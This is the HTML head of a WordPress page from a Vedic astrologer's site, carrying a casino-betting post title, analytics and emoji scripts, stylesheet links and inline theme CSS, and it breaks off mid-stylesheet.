

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/finest-internet-casino-dr-bet-casino-betting-the-real-deal-cash-in-2022/
body_size: 23731
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/finest-internet-casino-dr-bet-casino-betting-the-real-deal-cash-in-2022/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Finest Internet casino dr bet casino betting The real deal Cash in 2022 &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Finest Internet casino dr bet casino betting The real deal Cash in 2022 Comments Feed" href="https://subhashthapar.com/finest-internet-casino-dr-bet-casino-betting-the-real-deal-cash-in-2022/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/6381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/finest-internet-casino-dr-bet-casino-betting-the-real-deal-cash-in-2022/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=6381' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Ffinest-internet-casino-dr-bet-casino-betting-the-real-deal-cash-in-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Ffinest-internet-casino-dr-bet-casino-betting-the-real-deal-cash-in-2022%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover 